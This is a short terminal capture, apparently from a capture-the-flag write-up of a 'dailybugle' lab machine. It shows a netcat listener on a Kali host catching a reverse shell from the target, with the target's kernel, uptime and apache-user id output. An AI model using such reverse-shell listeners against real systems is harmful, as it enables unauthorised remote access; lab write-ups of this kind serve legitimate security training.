 ┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.50.135] from (UNKNOWN) [10.10.4.228] 42082
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:56:29 up 38 min,  0 users,  load average: 0.02, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$